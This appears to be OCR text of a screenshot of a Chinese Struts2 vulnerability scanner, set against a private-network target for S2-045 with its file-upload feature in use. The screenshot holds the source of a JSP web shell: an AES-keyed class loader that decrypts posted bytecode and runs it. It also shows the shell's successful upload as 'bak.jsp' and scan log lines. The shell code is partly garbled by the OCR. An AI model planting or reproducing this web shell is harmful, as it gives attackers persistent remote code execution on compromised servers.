 Struts2漏洞检查工具2019版 V2.3 by shack2 20190927
设 置
目 标: http://192.168.101.187:2001 漏洞编号: S2-045 数据提交方式: POST
Cookie: 超时时间: 20 验证漏洞 环境信息
基本信息 命令执行 文件上传 批量验证 更新日志
自定义上传目录 如: /home/web/shell.jsp 上传文件名[上传根目录]: bak.jsp 上 传
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}
public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if (request.getMethod().equals("POST")){String
/session.putValue("u",k);Cipher
c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g
(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>
上传成功----http://192.168.101.187:2001//bak.jsp
确定
2021/3/20 21:15:13——http://192.168.101.187:2001——不存在Struts2 S2-019远程代码执行漏洞!
2021/3/20 21:15:13——http://192.168.101.187:2001——不存在Struts2 S2-037远程代码执行漏洞!
2021/3/20 21:15:13——http://192.168.101.187:2001——不存在Struts2 S2-032远程代码执行漏洞!
2021/3/20 21:15:13——验证完毕......
2021/3/20 21:17:35——正在上传文件，请稍等片刻........